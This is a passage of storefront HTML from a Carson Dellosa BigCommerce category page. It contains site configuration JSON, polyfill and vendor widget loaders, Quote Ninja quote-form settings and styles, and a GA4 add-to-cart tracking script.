Themes/Seasonal/Spring\"]}],\"categoryName\":\"Shop All\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"swym_et\":2,\"swym_ct\":\"Shop All\",\"categoryProductsPerPage\":12,\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
